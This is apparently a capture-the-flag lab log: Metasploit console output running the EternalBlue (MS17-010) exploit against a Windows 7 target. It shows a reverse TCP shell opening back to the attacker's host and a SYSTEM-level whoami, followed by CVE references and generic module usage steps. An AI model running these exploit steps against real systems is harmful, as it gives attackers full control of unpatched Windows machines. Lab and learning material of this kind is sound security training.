 msf5 auxiliary(scanner/smb/smb_ms17_010) > use windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (10.10.14.18:4444 -> 10.10.10.40:49262) at 2020-08-25 14:49:54 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
MSB-MS17-010 CVE-2017-0143 CVE-2017-0144 CVE-2017-0145 CVE-2017-0146
CVE-2017-0148 https://github.com/RiskSense-Ops/MS17-010
Module Options
msf > use exploit/windows/smb/ms17_010_eternalblue
2 msf exploit(ms17_010_eternalblue) > show targets
3 ...targets...
4 msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
msf exploit(ms17_010_eternalblue) > show options
...show and set options...
7 msf exploit(ms17_010_eternalblue) > exploit